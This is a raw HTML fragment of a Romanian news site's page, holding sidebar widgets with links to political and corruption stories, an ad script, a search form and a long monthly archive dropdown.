block_td_uid_16_697039654033b.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_697039654033b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_697039654033b_rand","tdc_css_class_style":"td_uid_16_697039654033b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_697039654033b.td_column_number = "1";
block_td_uid_16_697039654033b.block_type = "td_block_11";
block_td_uid_16_697039654033b.post_count = "1";
block_td_uid_16_697039654033b.found_posts = "1";
block_td_uid_16_697039654033b.header_color = "#";
block_td_uid_16_697039654033b.ajax_pagination_infinite_stop = "";
block_td_uid_16_697039654033b.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_16_697039654033b);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_16_697039654033b class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_17_69703965454f1_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#5427313726312035263d352014372126313a2021387a3d3a323b"><span class="__cf_email__" data-cfemail="c5b6a0a6b7a0b1a4b7aca4b185a6b0b7a0abb1b0a9ebacaba3aa">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#7e0d1b1d0c1b0a1f0c171f0a3e1d0b0c1b100a0b125017101811"><span class="__cf_email__" data-cfemail="c7b4a2a4b5a2b3a6b5aea6b387a4b2b5a2a9b3b2abe9aea9a1a8">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_19_6970396545b2f_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_6970396545b2f" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_19_6970396545b2f = new tdBlock();
block_td_uid_19_6970396545b2f.id = "td_uid_19_6970396545b2f";
block_td_uid_19_6970396545b2f.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_6970396545b2f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_6970396545b2f_rand","tdc_css_class_style":"td_uid_19_6970396545b2f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_6970396545b2f.td_column_number = "1";
block_td_uid_19_6970396545b2f.block_type = "td_block_7";
block_td_uid_19_6970396545b2f.post_count = "3";
block_td_uid_19_6970396545b2f.found_posts = "14";
block_td_uid_19_6970396545b2f.header_color = "#";
block_td_uid_19_6970396545b2f.ajax_pagination_infinite_stop = "";
block_td_uid_19_6970396545b2f.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_19_6970396545b2f);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_19_6970396545b2f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png" srcset="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-238x178.png 238w" sizes="(max-width: 100px) 100vw, 100px" alt="afgan" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital">Cât mai e șpaga la manager pentru angajarea pe diverse posturi...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:24:59+00:00" >12:24, 14 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:21:45+00:00" >11:21, 18 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(35)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
